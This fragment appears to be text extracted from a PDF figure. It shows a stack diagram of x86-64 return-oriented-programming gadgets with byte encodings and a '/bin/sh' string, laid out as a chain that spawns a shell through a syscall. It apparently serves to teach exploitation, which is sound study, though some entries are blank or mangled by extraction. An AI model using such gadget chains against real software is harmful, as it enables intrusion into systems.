 7fffffffea80
"\bin\sh\0"
7fffffffea78
0
7fffffffea70
7fffffffea68
0F 05 C3
syscall
ret
7fffffffea60
7fffffffea58
5E 5A C3
pop %rsi
pop %rdx
ret
7fffffffea50
7fffffffea48
40 00 F9 C3
add %cl, %dil
ret
7fffffffea40
48 89 D7 C3
mov %rdi, (%rdx)
ret
7fffffffea38
7fffffffea30
0x3B3B3B3B
7fffffffea28
59 5A C3
pop %rcx
pop %rdx
ret
7fffffffea20
48 31 FF C3
xor %rdi, %rdi
ret